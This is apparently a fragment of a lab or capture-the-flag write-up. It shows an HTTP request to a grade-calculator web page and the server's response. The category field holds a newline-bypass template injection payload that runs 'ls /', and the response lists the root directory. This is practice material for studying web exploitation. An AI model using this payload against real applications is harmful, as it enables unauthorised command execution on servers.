 7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=1%0a<%25%3d+`ls+/`+%25>a&grade1=10&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Calculate your weighted grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.
Your total grade is 10%
1 bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys
tmp usr var : 10%
N/A: 0%
N/A: 0%
N/A: 0%
N/A: 0%